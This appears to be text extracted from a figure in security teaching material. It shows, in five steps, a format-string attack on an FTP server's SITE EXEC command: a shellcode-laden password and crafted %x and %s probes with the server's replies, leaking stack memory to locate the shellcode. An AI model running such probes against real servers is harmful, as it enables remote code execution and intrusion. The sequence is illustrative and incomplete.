 FTP SERVER
STEP 1
USER ftp
PASS \x90\x90\x90\x90\x90\x90\x90….. (shell code)
STEP 2
SITE EXEC %.f
200--2
200  (end of ‘%.f’)
STEP 3
SITE EXEC @@@@@@@%256$x
200-@@@@@@@0
200  (end of ‘@@@@@@@%256$x’)
SITE EXEC @@@@@@@%276$x
200-@@@@@@@40404040
200  (end of ‘@@@@@@@%276$x’)
STEP 4
SITE EXEC @@@@@@@%275$x
200-@@@@@@@40402f63
200  (end of ‘@@@@@@@%275$x’)
STEP 5
SITE EXEC @@\xac\xdb\xff\xff\xbf#%276$s
200-@@\xac\xdb\xff\xbf#1\300\215^\001\260...
200  (end of ‘@@\xac\xdb\xff\\xbf#%276$s’)
SITE EXEC @@\x3c\xfe\xff\xff\xbf#%276$s
200-@@\xac\xdb\xff\xbf#\x90\x90\x90...shell code ...
200  (end of ‘@@\x3c\xfe\xff\xbf#%276$s’)
ATTACKER